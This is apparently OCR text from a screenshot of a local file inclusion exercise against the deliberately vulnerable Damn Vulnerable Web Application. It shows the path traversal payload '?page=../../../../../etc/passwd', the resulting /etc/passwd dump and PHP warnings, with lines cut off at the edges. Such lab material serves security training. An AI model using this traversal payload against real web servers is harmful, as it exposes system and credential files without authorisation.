 Damn Vulnerable We... × +
/fi/?page=../../../../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/b
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/fa
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:11
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dv
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dv
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dv